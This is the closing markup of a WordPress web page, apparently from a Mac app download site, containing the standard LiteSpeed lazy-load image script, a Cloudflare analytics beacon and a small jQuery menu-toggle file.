  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c5f93547cfa1b89105e7dbb3c344cf70.js?ver=4cf70' id='comment-reply-js'></script> 
  <script data-optimized="1" defer type='text/javascript' src='/wp-content/litespeed/js/3c4da46df09690720d805795f724a133.js?ver=4a133' id='akismet-frontend-js'></script> 
  <script data-no-optimize="1">

  !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5eb80d96654a4af7944543b54d619f32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://macapps-download.com/wp-content/litespeed/js/00db81d9eeba751494896ca4c2aada67.js?ver=ada67
body_size: -412
content:
jQuery('document').ready(function($){$('.top-menu-toggle').on('click',function(){$('.top-menu').toggle()})})
;